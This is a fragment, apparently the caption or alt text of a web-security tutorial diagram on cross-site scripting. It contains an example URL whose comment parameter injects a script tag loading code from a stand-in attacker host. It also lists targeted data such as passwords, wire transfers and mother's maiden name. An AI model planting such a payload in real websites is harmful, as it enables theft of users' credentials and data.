 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
? Sensitive data
* Password
$ Wire transfer
❤ Mother's maiden name